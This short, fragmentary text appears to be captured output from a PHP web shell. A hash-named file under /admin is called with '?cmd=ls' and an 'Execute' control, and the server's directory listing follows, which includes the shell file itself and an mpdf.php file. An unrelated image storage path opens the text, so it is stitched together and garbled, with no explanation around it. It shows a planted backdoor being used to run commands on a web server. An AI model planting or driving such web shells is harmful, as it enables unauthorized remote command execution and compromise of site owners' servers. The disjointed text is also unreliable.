 /admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491d4789d128a8f0.php?cmd=ls
Execute
"
2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491d4789d128a8f0.php
Toast
composer.json
composer.lock
css
img
index.php
js
mpdf.php
src
vendor